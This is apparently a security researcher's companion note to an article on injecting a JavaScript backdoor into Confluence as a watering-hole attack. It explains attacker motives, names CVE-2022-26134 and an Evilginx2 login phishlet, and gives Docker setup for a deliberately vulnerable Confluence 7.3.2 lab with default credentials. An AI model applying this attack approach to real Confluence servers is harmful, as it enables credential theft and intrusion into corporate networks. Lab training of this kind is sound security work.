JavaScript Backdooring in Confluence: Preparation
This note supplements my article “Watering Hole Attack: Injecting a JavaScript Backdoor into Confluence” in Xakep magazine. Here I have collected practical material on deploying a lab with a version of Confluence Server vulnerable to CVE-2022-26134, creating an Evilginx2 phishlet for the Confluence login form, and testing it in the same lab.
Disclaimer. This material is provided solely for informational and educational purposes and is intended only for lawful activities aimed at analyzing and improving information system security. The approaches described may be used only on systems you own or systems for which you have explicit written permission to conduct testing. Unauthorized use of these techniques may violate the law and result in civil, administrative, or criminal liability. The author does not encourage unlawful activity and accepts no responsibility for the consequences of using this material.
Context
A watering hole attack is a targeted attack in which malicious code is placed on a resource the intended audience already visits regularly, rather than on a separate phishing page. The user therefore does not need to follow a suspicious external link: opening a familiar internal service is enough.
Confluence is a natural candidate in a corporate environment. It is more than a knowledge base: employees routinely use it to find documentation, policies, internal procedures, and project information.
Confluence is attractive to an attacker for several reasons:
- Frequent visits. Dozens or hundreds of employees access the server every day.
- Trust in the resource. An internal wiki is usually seen as a legitimate part of the infrastructure, so it raises fewer suspicions than a separate link or external domain.
- Built-in Custom HTML. Confluence's administrative feature allows arbitrary HTML/JS to be added to server pages without exploiting a separate XSS vulnerability.
Preparing the lab
Installing Docker
All steps can be reproduced on both Windows and Unix systems. The screenshots and commands below were captured on Windows 11.
- Install Docker Desktop from the official website:

If this is your first Docker Desktop installation, Selectel's detailed guide covers the Windows-specific details.

- Verify that the
dockercommand is available in your terminal after installation:
Starting Confluence Server

- Create a working directory named
docker_confluencewherever convenient:
- In this directory, create a
docker-compose.ymlfile with the following contents:
version: '3'
services:
  postgres:
    image: postgres
    restart: always
    networks:

      - confluencenet
    volumes:
      - ./postgresql:/var/lib/postgresql
    environment:
      - POSTGRES_DB=confluence
      - POSTGRES_USER=confluence
      - POSTGRES_PASSWORD=confluence
      - POSTGRES_ENCODING=UNICODE
      - POSTGRES_COLLATE=C
      - POSTGRES_COLLATE_TYPE=C
  confluence:
    image: atlassian/confluence-server:7.3.2
    restart: always
    networks:
      - confluencenet
    volumes:
      - ./confluence-home:/var/atlassian/application-data/confluence
    ports:
      - 8090:8090
networks:
  confluencenet: {}
volumes:
  pgdata:
    external: true
# JDBC URL:  jdbc:postgresql://postgres:5432/confluence
# db: login: confluence / password: confluence
- Open a terminal in this directory and run
docker compose up:

If you see the same error, Docker Desktop has not started yet. Start it and run the command again:

